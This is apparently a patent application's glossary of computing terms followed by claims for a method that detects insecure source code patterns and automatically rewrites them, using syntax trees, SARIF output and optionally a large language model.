Databases and their corresponding database management systems are often classified according to a particular database model they support. Examples include a DBMS that relies on the “relational model” for storing data, usually referred to as Relational Database Management Systems (RDBMS). Such systems commonly use some variation of SQL to perform functions which include querying, formatting, administering, and updating an RDBMS. Other examples of database models include the “object” model, chained model (such as in the case of a “blockchain” database), the “object-relational” model, the “file”, “indexed file” or “flat-file” models, the “hierarchical” model, the “network” model, the “document” model, the “XML” model using some variation of XML, the “entity-attribute-value” model, and others.

Examples of commercially available database management systems include PostgreSQL provided by the PostgreSQL Global Development Group; Microsoft SQL Server provided by the Microsoft Corporation of Redmond, Washington, USA; MySQL and various versions of the Oracle DBMS, often referred to as simply “Oracle” both separately offered by the Oracle Corporation of Redwood City, California, USA; the DBMS generally referred to as “SAP” provided by SAP SE of Walldorf, Germany; and the DB2 DBMS provided by the International Business Machines Corporation (IBM) of Armonk, New York, USA.

The database and the DBMS software may also be referred to collectively as a “database”. Similarly, the term “database” may also collectively refer to the database, the corresponding DBMS software, and a physical computer or collection of computers. Thus, the term “database” may refer to the data, software for managing the data, and/or a physical computer that includes some or all of the data and/or the software for managing the data.

“Dependency” generally refers to a referential relationship between two objects in a system.

“Deploy” generally refers to the operation of porting, deploying, and activating a deployable copy or image of a collection of code, configuration files, database records, or any other resources required to prepare a working copy of a software application. This copy may be a branch, or may be derived from a branch (e.g. and “export” of the code).

“Deployable Image” generally refers to a consistent set of objects prepared for introduction into a live environment that includes the objects the live environment needs to execute along with any dependencies that may not be in the live environment and can be installed.

“Display device” generally refers to any device capable of being controlled by an electronic circuit or processor to display information in a visual or tactile. A display device may be configured as an input device taking input from a user or other system (e.g., a touch sensitive computer screen), or as an output device generating visual or tactile information, or the display device may configured to operate as both an input or output device at the same time, or at different times.

The output may be two-dimensional, three-dimensional, and/or mechanical displays and includes, but is not limited to, the following display technologies: Cathode ray tube display (CRT), Light-emitting diode display (LED), Electroluminescent display (ELD), Electronic paper, Electrophoretic Ink (E-ink), Plasma display panel (PDP), Liquid crystal display (LCD), High-Performance Addressing display (HPA), Thin-film transistor display (TFT), Organic light-emitting diode display (OLED), Surface-conduction electron-emitter display (SED), Laser TV, Carbon nanotubes, Quantum dot display, Interferometric modulator display (IMOD), Swept-volume display, Varifocal mirror display, Emissive volume display, Laser display, Holographic display, Light field displays, Volumetric display, Ticker tape, Split-flap display, Flip-disc display (or flip-dot display), Rollsign, mechanical gauges with moving needles and accompanying indicia, Tactile electronic displays (aka refreshable Braille display), Optacon displays, or any devices that either alone or in combination are configured to provide visual feedback on the status of a system, such as the “check engine” light, a “low altitude” warning light, an array of red, Yellow, and green indicators configured to indicate a temperature range.

“Electromagnetic Energy” generally refers to a form of energy that can be reflected or emitted from objects through electrical or magnetic waves traveling through matter, through space, or any combination thereof. Electromagnetic energy comes in many examples including, but not limited to, gamma rays, x-rays, ultraviolet radiation, visible light, microwaves, radio waves and infrared radiation.

“File” generally refers to a separately identifiable collection of bits for recording data discretely in a computer memory or other computer storage device. A file may include meta data or attributes of the file providing information about the file such as a name, size, type of file, and the like. Other meta data includes information about the computer or computer application that created the file, the date and time it was created, the date and time it was last modified, what application should be used to read it, whether it is encrypted or encoded according to a particular encryption or encoding scheme, and others. Thus the bits of a file may be designed to store a picture, a written message, a video, a computer program, or a wide variety of other kinds of information. Some types of files can store several types of information at once.

By using computer programs, a person can open, read, change, save, and close a file. Computer files may be reopened, modified, and copied an arbitrary number of times, and are generally defined within the context of a file system.

“File System” generally refers to a computer implemented method of organizing and retrieving files from an electronic storage device. This functionality is often integrated into operating system software because a file system works closely with the physical storage media in a computing device to organize the bytes of a file on the physical media so that files can be organized, searched, opened, closed, etc. A file system may be limited to a single physical storage device, or may be configured to make use of the physical storage media for multiple storage devices, some of which may be in the same physical computer with a processor that is executing the file system software or operating system that includes it, and others of which may be store remotely and accessed via a computer network.

“Graphics Processing Unit” or “GPU” generally refers to a specialized electronic circuit designed to manipulate and alter memory to accelerate the creation of images in a frame buffer intended for output to a display device. GPUs are optimized to manipulate computer graphics and perform image processing. Many GPUs have an internal parallel structure that makes them more efficient than general-purpose Central Processing Units (CPUs) for algorithms that process large blocks of data in parallel. This is especially true for data mapped in three-dimensional, or two-dimensional space, and/or data presented in single or multi-dimensional vector or matrix formats.

In some instances, a GPU may be useful for making calculations that do not result in a graphical output on a display device. For example, many deep learning, neural network, or other artificial intelligence algorithms perform calculations on data that is presented using multidimensional matrices. GPUs are generally optimized for these types of calculation and thus may be useful for performing calculations relevant to machine implemented automatic decision-making algorithms with or without any resulting graphical output.

A GPU can be present on a separate video card, embedded on a motherboard, or embedded on a CPU die. Thus, GPUs are useful in many different computing devices such as in embedded systems circuits, mobile phones, personal computers, workstations, and game consoles.

“Input Device” generally refers to a device coupled to a computer that is configured to receive input and deliver the input to a processor, memory, or other part of the computer. Such input devices can include keyboards, mice, trackballs, touch sensitive pointing devices such as touchpads, or touchscreens. Input devices also include any sensor or sensor array for detecting environmental conditions such as temperature, light, noise, vibration, humidity, and the like.

“Large Language Model (LLM)” generally refers to a type of machine learning model that is optimized to achieve general-purpose language generation. LLMs acquire these abilities by learning statistical relationships from text documents during a computationally intensive training process. This training process may include self-supervised and semi-supervised training activities. LLMs are artificial neural networks, the largest and most capable of which are usually built with a transformer-based architecture while implementations are based on other architectures, such as recurrent neural. LLMs can be used for text generation, a form of generative AI, by taking an input text and repeatedly predicting the next token or word.

“Live Environment” or “Live Node” generally refers to an operating environment objects may be deployed to for operation or execution. Examples include different types of computing devices such as application servers, file servers, database servers, application servers and the like that are configured to receive a collection of objects deployed for execution or to be operated on by other processes.

“Memory” generally refers to any storage system or device configured to retain data or information. Each memory may include one or more types of solid-state electronic memory, magnetic memory, or optical memory, just to name a few. Memory may use any suitable storage technology, or combination of storage technologies, and may be volatile, nonvolatile, or a hybrid combination of volatile and nonvolatile varieties. By way of non-limiting example, each memory may include solid-state electronic Random Access Memory (RAM), Sequentially Accessible Memory (SAM) (such as the First-In, First-Out (FIFO) variety or the Last-In-First-Out (LIFO) variety), Programmable Read Only Memory (PROM), Electronically Programmable Read Only Memory (EPROM), or Electrically Erasable Programmable Read Only Memory (EEPROM).

Memory can refer to Dynamic Random Access Memory (DRAM) or any variants, including static random access memory (SRAM), Burst SRAM or Synch Burst SRAM (BSRAM), Fast Page Mode DRAM (FPM DRAM), Enhanced DRAM (EDRAM), Extended Data Output RAM (EDO RAM), Extended Data Output DRAM (EDO DRAM), Burst Extended Data Output DRAM (REDO DRAM), Single Data Rate Synchronous DRAM (SDR SDRAM), Double Data Rate SDRAM (DDR SDRAM), Direct Rambus DRAM (DRDRAM), or Extreme Data Rate DRAM (XDR DRAM).

Memory can also refer to non-volatile storage technologies such as non-volatile read access memory (NVRAM), flash memory, non-volatile static RAM (nvSRAM), Ferroelectric RAM (FeRAM), Magnetoresistive RAM (MRAM), Phase-change memory (PRAM), conductive-bridging RAM (CBRAM), Silicon-Oxide-Nitride-Oxide-Silicon (SONOS), Resistive RAM (RRAM), Domain Wall Memory (DWM) or “Racetrack” memory, Nano-RAM (NRAM), or Millipede memory. Other non-volatile types of memory include optical disc memory (such as a DVD or CD ROM), a magnetically encoded hard disc or hard disc platter, floppy disc, tape, or cartridge media. The concept of a “memory” includes the use of any suitable storage technology or any combination of storage technologies.

“Metadata” generally refers to a set of data that describes and gives information about other things or other data.

“Module” or “Engine” generally refers to a collection of computational or logic circuits implemented in hardware, or to a series of logic or computational instructions expressed in executable, object, or source code, or any combination thereof, configured to perform tasks or implement processes. A module may be implemented in software maintained in volatile memory in a computer and executed by a processor or other circuit. A module may be implemented as software stored in an erasable/programmable nonvolatile memory and executed by a processor or processors. A module may be implanted as software coded into an Application Specific Information Integrated Circuit (ASIC). A module may be a collection of digital or analog circuits configured to control a machine to generate a desired outcome.

Modules may be executed on a single computer with one or more processors, or by multiple computers with multiple processors coupled together by a network. Separate aspects, computations, or functionality performed by a module may be executed by separate processors on separate computers, by the same processor on the same computer, or by different computers at different times.

“Multiple” as used herein is synonymous with the term “plurality” and refers to more than one, or by extension, two or more.

“Network” or “Computer Network” generally refers to a telecommunications network that allows computers to exchange data. Computers can pass data to each other along data connections by transforming data into a collection of datagrams or packets. The connections between computers and the network may be established using either cables, optical fibers, or via electromagnetic transmissions such as for wireless network devices.

Computers coupled to a network may be referred to as “nodes” or as “hosts” and may originate, broadcast, route, or accept data from the network. Nodes can include any computing device such as personal computers, phones, servers as well as specialized computers that operate to maintain the flow of data across the network, referred to as “network devices”. Two nodes can be considered “networked together” when one device is able to exchange information with another device, whether or not they have a direct connection to each other.

Examples of wired network connections may include Digital Subscriber Lines (DSL), coaxial cable lines, or optical fiber lines. The wireless connections may include BLUETOOTH, Worldwide Interoperability for Microwave Access (WiMAX), infrared channel or satellite band, or any wireless local area network (Wi-Fi) such as those implemented using the Institute of Electrical and Electronics Engineers' (IEEE) 802.11 standards (e.g., 802.11(a), 802.11(b), 802.11(g), or 802.11(n) to name a few). Wireless links may also include or use any cellular network standards used to communicate among mobile devices including 1G, 2G, 3G, or 4G. The network standards may qualify as 1G, 2G, etc. by fulfilling a specification or standards such as the specifications maintained by International Telecommunication Union (ITU). For example, a network may be referred to as a “3G network” if it meets the criteria in the International Mobile Telecommunications-2000 (IMT-2000) specification regardless of what it may otherwise be referred to. A network may be referred to as a “4G network” if it meets the requirements of the International Mobile Telecommunications Advanced (IMTAdvanced) specification. Examples of cellular network or other wireless standards include AMPS, GSM, GPRS, UMTS, LTE, LTE Advanced, Mobile WiMAX, and WiMAX-Advanced.

Cellular network standards may use various channel access methods such as FDMA, TDMA, CDMA, or SDMA. Different types of data may be transmitted via different links and standards, or the same types of data may be transmitted via different links and standards.

The geographical scope of the network may vary widely. Examples include a body area network (BAN), a personal area network (PAN), a low power wireless Personal Area Network using IPv6 (6LoWPAN), a local-area network (LAN), a metropolitan area network (MAN), a wide area network (WAN), or the Internet.

A network may have any suitable network topology defining the number and use of the network connections. The network topology may be of any suitable form and may include point-to-point, bus, star, ring, mesh, or tree. A network may be an overlay network which is virtual and is configured as one or more layers that use or “lay on top of” other networks.

A network may utilize different communication protocols or messaging techniques including layers or stacks of protocols. Examples include the Ethernet protocol, the internet protocol suite (TCP/IP), the ATM (Asynchronous Transfer Mode) technique, the SONET (Synchronous Optical Networking) protocol, or the SDH (Synchronous Digital Hierarchy) protocol. The TCP/IP internet protocol suite may include application layer, transport layer, internet layer (including, e.g., IPv6), or the link layer.

“Neural Network” generally refers to a collection of cooperating computational nodes implemented in hardware and/or software that use a mathematical or computational model for information processing based on a connectionistic approach to computation. A neural network may be an adaptive system that changes its structure based on external or internal information that flows through the network. The connections between nodes may be “weighted” to achieve specific outcomes given a wide range of inputs. A more positive weight reflects a more relevant or more “excitatory” connection, while a more negative weight reflects a more uninteresting or more “inhibitory” connections. All inputs to each node are modified according to the weights and summed. This activity is referred to as a linear combination. Finally, an activation function is generally used by each node to control the amplitude of the output. For example, an acceptable range of output is usually between 0 and 1, or it could be −1 and 1. The output of each node may then be fed as input to other nodes, and thus the overall network of nodes may be able to solve complex problems and/or to adapt to changes in the input over time.

These artificial networks may be used for predictive modeling, adaptive control and applications where they can be trained via a dataset. Self-learning resulting from experience can occur within networks, which can derive conclusions from a complex and seemingly unrelated set of information.

“Object” or “Project Constituent” generally refers to a separately identifiable collection of bytes, structured or unstructured, whose existence is independently recognizable within a given context. An object or project constituent may include a unique identifier, and a state, and may be associated with a concept that has meaning in a separate domain specific context. Domain specific examples of objects include, but are not limited to, a Java class file, an Oracle database table, a MPEG2 encoded video file, a data stream carrying digitized streaming audio, an XML file, or other organized collection of bytes.

“Optionally” as used herein means discretionary; not required; possible, but not compulsory; left to personal choice.

“Output Device” generally refers to any device or collection of devices that is controlled by computer to produce an output. This includes any system, apparatus, or equipment receiving signals from a computer to control the device to generate or create some type of output. Examples of output devices include, but are not limited to, screens or monitors displaying graphical output, any projector a projecting device projecting a two-dimensional or three-dimensional image, any kind of printer, plotter, or similar device producing either two-dimensional or three-dimensional representations of the output fixed in any tangible medium (e.g., a laser printer printing on paper, a lathe controlled to machine a piece of metal, or a three-dimensional printer producing an object). An output device may also produce intangible output such as, for example, data stored in a database, or electromagnetic energy transmitted through a medium or through free space such as audio produced by a speaker controlled by the computer, radio signals transmitted through free space, or pulses of light passing through a fiber-optic cable.

“Personal computing device” generally refers to a computing device configured for use by individual people. Examples include mobile devices such as Personal Digital Assistants (PDAs), tablet computers, wearable computers installed in items worn on the human body such as in eyeglasses, watches, laptop computers, portable music/video players, computers in automobiles, or cellular telephones such as smart phones. Personal computing devices can be devices that are typically not mobile such as desk top computers, game consoles, or server computers. Personal computing devices may include any suitable input/output devices and may be configured to access a network such as through a wireless or wired connection, and/or via other network hardware.

“Plug-in”, or “add-in”, or “add-on”, is a software component that may be combined with an existing host software program to provide customized functionality to the host software. The host program is commonly a stand-alone executable program, while the plug-in or add on typically is not. Plug-in enabled software provides a framework by which other software developers can produce customized integration code allowing an existing software tool to communicate with or integrate into another existing software tool without requiring a complete rebuild of either tool.

The host application may provide services which the plug-in can use, including a way for plug-ins to register themselves with the host application and a protocol for the exchange of data with plug-ins. Plug-ins depend on the services provided by the host application. Conversely, the host application operates independently of the plug-ins, making it possible for end-users to add and update plug-ins dynamically without needing to make changes to the host application. Plug-in functionality is typically made available using shared libraries, which may be dynamically loaded at run time, and installed in a place prescribed by the host application.

“Portion” means a part of a whole, either separated from or integrated with it.

“Predominately” as used herein is synonymous with greater than 50%.

“Process” generally refers to an instance of a computer program that is being executed by one or many threads in a processor. It contains the program code and its activity. Depending on the operating system (OS), a process may be made up of multiple threads of execution that execute instructions concurrently.

“Processor” generally refers to one or more electronic components configured to operate as a single unit configured or programmed to process input to generate an output. Alternatively, when of a multi-component form, a processor may have one or more components located remotely relative to the others. One or more components of each processor may be of the electronic variety defining digital circuitry, analog circuitry, or both. In one example, each processor is of a conventional, integrated circuit microprocessor arrangement, such as one or more PENTIUM, i3, i5 or i7 processors supplied by INTEL Corporation of Santa Clara, California, USA. Other examples of commercially available processors include but are not limited to the x8 and Freescale Coldfire processors made by Motorola Corporation of Schaumburg, Illinois, USA; the ARM processor and TEGRA System on a Chip (SoC) processors manufactured by Nvidia of Santa Clara, California, USA; the POWER7 processor manufactured by International Business Machines of White Plains, New York, USA; any of the Fx, Phenom, Athlon, Sempron, or Opteron processors manufactured by Advanced Micro Devices of Sunnyvale, California, USA; or the Snapdragon SoC processors manufactured by Qualcomm of San Diego, California, USA.

A processor also includes Application-Specific Integrated Circuit (ASIC). An ASIC is an Integrated Circuit (IC) customized to perform a specific series of logical operations controlling a computer to perform specific tasks or functions. An ASIC is an example of a processor for a special purpose computer, rather than a processor configured for general-purpose use. An application-specific integrated circuit generally is not reprogrammable to perform other functions and may be programmed once when it is manufactured.

In another example, a processor may be of the “field programmable” type. Such processors may be programmed multiple times “in the field” to perform various specialized or general functions after they are manufactured. A field-programmable processor may include a Field-Programmable Gate Array (FPGA) in an integrated circuit in the processor. FPGA may be programmed to perform a specific series of instructions which may be retained in nonvolatile memory cells in the FPGA. The FPGA may be configured by a customer or a designer using a hardware description language (HDL). In FPGA may be reprogrammed using another computer to reconfigure the FPGA to implement a new set of commands or operating instructions. Such an operation may be executed in any suitable means such as by a firmware upgrade to the processor circuitry.

Just as the concept of a computer is not limited to a single physical device in a single location, so also the concept of a “processor” is not limited to a single physical logic circuit or package of circuits but includes one or more such circuits or circuit packages possibly contained within or across multiple computers in numerous physical locations. In a virtual computing environment, an unknown number of physical processors may be actively processing data, the unknown number may automatically change over time as well.

The concept of a “processor” includes a device configured or programmed to make threshold comparisons, rules comparisons, calculations, or perform logical operations applying a rule to data Yielding a logical result (e.g., “true” or “false”). Processing activities may occur in multiple single processors on separate servers, on multiple processors in a single server with separate processors, or on multiple processors physically remote from one another in separate computing devices.

“Record” generally refers to a related collection of fields containing data. The fields of a record may also be called members, attributes, or elements. For example, a date could be stored as a record containing a numeric year field, a month field represented as a string, and a numeric day-of-month field. A personnel record might contain a name, a salary, and a rank. A Circle record might contain a center and a radius—in this instance, the center itself might be represented as a point record containing x and y coordinates.

Records are distinguished from arrays by the fact that their number of fields is typically fixed, each field has a name, and that each field may have a different type.

Records can exist in any volatile or nonvolatile computer storage medium, including main memory and mass storage devices such as magnetic tapes or hard disks. Records are a fundamental component of most data structures, especially linked data structures. Many computer files are organized as arrays of logical records, often grouped into larger physical records or blocks for efficiency.

The parameters of a function or procedure can often be viewed as the fields of a record variable; and the arguments passed to that function can be viewed as a record value that gets assigned to that variable at the time of the call. Also, in the call stack that is often used to implement procedure calls, each entry is an activation record or call frame, containing the procedure parameters and local variables, the return address, and other internal fields.

An object in object-oriented language is essentially a record that contains procedures specialized to handle that record; and object types are an elaboration of record types. Indeed, in most object-oriented languages, records are just special cases of objects, and are known as plain old data structures (PODSs), to contrast with objects that use 00 features.

A record can be viewed as the computer analog of a mathematical tuple, although a tuple may or may not be considered a record, and vice versa, depending on conventions and the specific programming language. In the same vein, a record type can be viewed as the computer language analog of the Cartesian product of two or more mathematical sets, or the implementation of an abstract product type in a specific language.

“Release” generally refers to a snapshot of the state of a set of objects in a version control system.

“Revision” generally refers to a release equivalent to a change set between two releases.

“Retain” generally refers to the act of keeping possession or use of something; the act of remembering by keeping in mind or memory, such as in the context of storing in a computer memory whether in volatile, nonvolatile, or other memory; or to hold one object secure or intact relative to another such as in the physical sense via a fastening member or material.

“Root Branch” generally refers to a top-level branch whose releases contain all of the objects for a project. Other names that may be used synonymously include “main” branch, “live” branch, “initial” branch, and the like.

“Rule” generally refers to a conditional statement with at least two outcomes. A rule may be compared to available data which can yield a positive result (all aspects of the conditional statement of the rule are satisfied by the data), or a negative result (at least one aspect of the conditional statement of the rule is not satisfied by the data). One example of a rule is shown below as pseudo code of an “if/then/else” statement that may be coded in a programming language and executed by a processor in a computer:

```
if(clouds.areGrey( ) and
(clouds.numberOfClouds > 100)) then
{
  prepare for rain;
} else {
  Prepare for sunshine;
}
```

“Sandbox” generally refers to a testing environment that isolates untested code, or other changes to a computer system from sensitive environments that have access to mission-critical resources. Providing a sandbox for a system to run in, (sometimes referred to as “sandboxing”) protects other computer systems, networks, servers, databases, vetted source code distributions, and other collections of code, data and/or content, proprietary or public, from changes that could be damaging to a mission-critical system or which could simply be difficult to revert, regardless of the intent of the author of those changes.

Sandboxes often replicate at least the minimal functionality needed to accurately test the programs or other code under development. For example a sandbox may provide access to copies of the same environment variables, source code, executables, configuration parameters and files, and/or databases with different copies of the data, and the like.

The concept of sandboxing is built into revision control software such as Git, CVS and Subversion (SVN), in which developers “check out” a copy of the source code tree, or a branch thereof, to examine and work on. After the developer has fully tested the code changes in their own sandbox, the changes would be checked back into and merged with the repository and thereby made available to other developers or end users of the software.

By further analogy, the term “sandbox” can also be applied in computing and networking to other temporary or indefinite isolation areas, such as security sandboxes and search engine sandboxes (both of which have highly specific meanings), that prevent incoming data from affecting a “live” system (or aspects thereof) unless/until defined requirements or criteria have been met.

“Static Application Security Testing (SAST)” that generally refers to a testing method that analyzes an application's source code, bytecode, or binary code to identify vulnerabilities and security flaws. SAST is a common tool used in Application Security (AppSec) and is commonly included as part of secure software development. It may be used throughout the software development lifecycle (SDLC).

SAST generally operates by analyzing source code while the software is not being executed (hence the use of the term “static”). It is often useful for improving an organization's security posture by identifying and addressing vulnerabilities thus reducing or eliminating the risk a security breach and unauthorized access to private and/or mission-critical resources.

Static analysis tools may examine the text of a program syntactically. They optionally look for a fixed set of patterns of text, or text that triggers one or more rules. This type of analysis may also be performed on a compiled form of the code as well. This technique relies on instrumentation of the code to do the mapping between compiled components and source code components to identify issues. Static analysis can be done manually or automatically as a code review or auditing of the code for different purposes, including security, but it can be time-consuming.

The precision of SAST tools is determined by the scope of analysis and the specific techniques used to identify vulnerabilities. Different levels of analysis include, but are not limited to, function level which involves reviewing sequences of instruction; file or class-level which involves reviewing code at the level of objects and classes; and/or application level which involves reviewing programs at a high-level and the interactions between programs as a group.

The scope of the analysis determines its accuracy and capacity to detect vulnerabilities using contextual information. SAST tools give the developers sometimes real-time feedback, and help them secure flaws early in the process before the code is completed in some instances.

A common technique for SAST tools is to construct an AST to determine the abstract components of the code and the interactions and relationships between them.

“SARIF” generally refers to the Static Analysis Results Interchange Format, a standard format for the output of static analysis tools to allow software security tools to provide static analysis results in a standardized, consistent and easy-to-consume format. SARIF allows developers to receive more accurate and useful information about software security vulnerabilities in their source code and in their software generally. The common format can be imported and consumed by other vulnerability management tools and systems. This helps improve interoperability between different software security tools and also provides an easier way to share and analyze static analysis results.

SARIF uses the JSON format to represent static code analysis information. JSON provides a lightweight and readable file format making it suitable for exchanging information between different static analysis tools. It defines a structured data model to represent the information generated by security analysis tools, including information about detected security vulnerabilities, the locations in source code where they were found, their severity, and remediation recommendations. This allows tools to share information with each other more easily and efficiently, as well as allowing other tools and security management systems to process this information in a standardized way. The exchange of information between the tools may be performed through the use of APIs or plugins. These plugins may be developed by security analysis tools so that they can communicate with other tools that follow the SARIF standard.

SARIF also allows software development teams to receive more accurate and useful information about security vulnerabilities in their projects. This is possible by integrating security analysis tools with software development tools such as IDEs (Integrated Development Environments) or version control systems. This way, information about vulnerabilities can be easily accessed by developers as they work on the project's source code.

“Source code” generally refers to a plane text listing of human readable commands written in a programming language and used by a processor of a computer to execute the commands to cause the computer to operate as instructed. Source code is generally not executed directly by a processor but is compiled, interpreted, or otherwise converted into low-level machine language instructions specific to a particular processor architecture. Source code is routinely maintained in files formatted according to the specifications of a particular programming language, examples of which include, but are not limited to Java, JavsScript, C, C++, C#, Python, Perl, Scala, Tex, Cobol, Fortran, R, R++, Pascal, Prolog, Go!, SQL, Scheme, Swift, Visual Basic for Applications (VBA), VBScript, JSP, Objective-C, Bash, Ruby, sed, Groovy, Lisp, and numerous others. As used herein, the term “source code” includes other types of text encoding languages that may be read, parsed, generated, or otherwise used in conjunction with an executing program, examples of which include, but are not limited to HTML, XML, JSON, LaTeX, config files, YAML, properties files, INI files, and the like.

“State” generally refers to the particular condition that someone or something is in at a specific time.

“Type” generally refers to an identifier that may be applied to concepts, abstractions, or physical things having common characteristics. Examples include types of data such as “text”, “numbers”, or “audio” data. The concept may be applied to any concept such as types of vehicles, types of numbers, types of people, and the like. Applying a “type” to related things provides context and organization, and is useful in the computing context to ease the burden of sorting, searching, and storing different aspects of a system for more efficient and effective processing.

“Transformer” or “Transformer Model” as used herein may generally refer to an artificial intelligence or deep learning architecture that implements a parallel multi-head attention mechanism. Transformers may be applied to text or to classify image input.

Transformers generally include an initial step by which the input is apportioned or broken up into manageable pieces. For text, tokenizers may be applied to convert text into tokens. In the case of image or video input, image processing may be applied to convert an image to a collection or sequence of flattened image patches.

The transformer architecture optionally also includes a single embedding layer, which converts the portions and positions of the portions into vector representations, one or more transformer layers, which carry out repeated transformations on the vector representations, extracting more and more image context or linguistic information (and these generally consist of alternating attention and feedforward layers), and optionally, an unembedding layer, which converts the final vector representations back to a probability distribution over the different portions.

In another aspect, the term “transformer” as used herein may generally refer to an instruction set that when executed is operable to modify source code.

Text may be split into n-grams encoded as tokens and each token converted into a vector via a table lookup. At each layer, each token is then contextualized within the scope of the context window with other (unmasked) tokens via a parallel multi-head attention mechanism allowing the signal for key tokens to be amplified and less important tokens to be diminished.

“Triggering a Rule” generally refers to an outcome that follows when all elements of a conditional statement expressed in a rule are satisfied. In this context, a conditional statement may result in either a positive result (all conditions of the rule are satisfied by the data), or a negative result (at least one of the conditions of the rule is not satisfied by the data) when compared to available data. The conditions expressed in the rule are triggered if all conditions are met causing program execution to proceed along a different path than if the rule is not triggered.

“Upload” generally refers to an initial import of an object into a version control system.

“User Interface” generally refers an aspect of a device or computer program that provides a means by which the user and a device or computer program interact, in particular by coordinating the use of input devices and software. A user interface may be said to be “graphical” in nature in that the device or software executing on the computer may present images, text, graphics, and the like using a display device to present output meaningful to the user, and accept input from the user in conjunction with the graphical display of the output.

“Version Control System (VCS)” generally refers to a system that records changes to a file or set of files, or other resources, over time so that specific versions can be recalled later. A VCS allows files to be reverted back the state they were in at sometime in the past, or to revert groups of files, or an entire project back to a previous state. A VCS commonly allows the comparison of changes made over time to track the development when particular changes were introduced, by whom, and why. The resources under version control can also be recovered if they become corrupted or are somehow deleted.

What is claimed is:

1. A method, comprising:
accessing source code using one or more processors of one or more computers, wherein the source code includes undesirable syntax that defines intended functionality, and when executed, is also operable to provide unintended functionality;
identifying undesirable syntax in the source code that matches a predefined undesirable code pattern using the one or more processors;
determining a code modification to apply to the source code using the one or more processors, wherein the code modification defines changes to the source code that modify the undesirable syntax to include desirable syntax that differs from the undesirable syntax and no longer conforms to the undesirable code pattern, wherein the desirable syntax also defines the same intended functionality without the unintended functionality; and
applying the code modification to change at least a portion of the source code to remove the undesirable syntax and to replace it with the desirable syntax using the one or more processors.

2. The method of claim 1, comprising:
generating an abstract syntax tree for the source code using the one or more processors; and
using the one or more processors, applying one or more rules of the undesirable code pattern to the abstract syntax tree to determine undesirable elements of the abstract syntax tree that match undesirable syntax defined in the one more rules.

3. The method of claim 1, comprising:
defining a relational representation of the source code using the one or more processors;
creating a code query that is defined according to the undesirable code pattern using the one or more processors; and
executing the code query using the one or more processors to identify the undesirable syntax in the source code.

4. The method of claim 1, comprising:
executing a third-party analysis program using the one or more processors to produce output specifying the undesirable syntax in the source code where it exists, wherein the undesirable code pattern is readable by the third-party analysis program;
parsing output from a third-party analysis program using the one or more processors, and using the output to determine modifications to make to the source code to remove the undesirable syntax.

5. The method of claim 1, comprising:
generating a concrete syntax tree for the source code using the one or more processors, wherein the concrete syntax tree defines syntactic elements of the source code; and
using the one or more processors, preparing an arrangement of the syntactic elements for desirable syntax that correspond to the syntactic elements in the undesirable syntax to preserve the appearance and intended functionality from the undesirable syntax when it is replaced with the desirable syntax.

6. The method of claim 5, wherein the syntactic elements of the source code include any one of white space, variable names, method or function names, braces, parentheses, brackets, or any combination thereof.

7. The method of claim 1, wherein the intended functionality includes providing access to a protected resource to authorized users, and the unintended functionality includes providing access to the protected resource to unauthorized users.

8. The method of claim 1, wherein the desirable syntax includes additional source code along with the original undesirable syntax to provide the intended functionality without the unintended functionality.

9. The method of claim 1, comprising:
generating a change set that includes one or more changes using the one or more processors, wherein a change of the one or more changes includes a line number indicating a location in the source code where the change is to be made, and specific details defining the source code to add, edit, or remove.

10. The method of claim 1, wherein the code modification includes review guidance specifying that the resulting code change should be merged with the source code after review or merged with the source code without review.

11. The method of claim 1, wherein the code modification has an ID that includes a vendor, a programming language the code modification is designed for, and a unique identifier for the code modification.

12. The method of claim 1, comprising:
determining an execution priority using the one or more processors, wherein the execution priority defines when the code modification should be applied relative to other code modifications that are to be applied to the source code.

13. The method of claim 1, wherein the changes to the source code include one or more dependencies defining relationships between the desirable syntax and other software the desirable syntax relies on to operate, and wherein the desirable syntax includes the dependencies.

14. The method of claim 1, comprising:
sending the code modification to a remote computing device using the one or more processors;
accepting confirmation input from the remote computing device confirming that the code modification is to be applied; and
applying the code modification after the confirmation input is received from the remote computing device.

15. The method of claim 1, wherein the undesirable syntax includes a method or a function call with one or more parameters having corresponding undesirable parameter values, and wherein the desirable syntax includes the function call with different desirable parameter values in place of the undesirable parameter value.

16. The method of claim 1, wherein the source code includes any one of an XML file, a JSP file, an HTML file, a configuration file, a JSON file, or a text file.

17. The method of claim 1, wherein accessing the source code includes:
obtaining a copy of the source code from a remote repository using the one or more processors.

18. The method of claim 1, wherein the code modification is defined as an object that includes:
a detector configured to identify the undesirable syntax;
one or more transformers operable to determine the code modification to apply and to apply the code modification; and
metadata that includes a unique identifier for distinguishing the code modification from other code modifications, a vendor identifier indicating a source of the code modification, and a programming language the code modification is designed to operate on.

19. The method of claim 18, wherein the code modification further includes:
a reference to the code repository the code modification accessed;
a summary of the changes the transformers are operable to make; and
a reference to output in Static Analysis Results Interchange Format (SARIF) or other output obtained from the detector.

20. The method of claim 1, wherein identifying the undesirable syntax includes:
passing at least a portion of the source code as a prompt to a Large Language Model (LLM) and receiving a response using the one or more processors;
incorporating at least a portion of the response into the code modification.

21. The method of claim 1, wherein applying the code modification includes automatically instructing a version control system to perform a commit operation on a branch containing the source code using the one or more processors.
